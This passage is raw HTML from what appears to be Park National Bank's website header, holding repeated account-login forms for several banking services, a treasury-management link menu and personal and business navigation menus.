						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

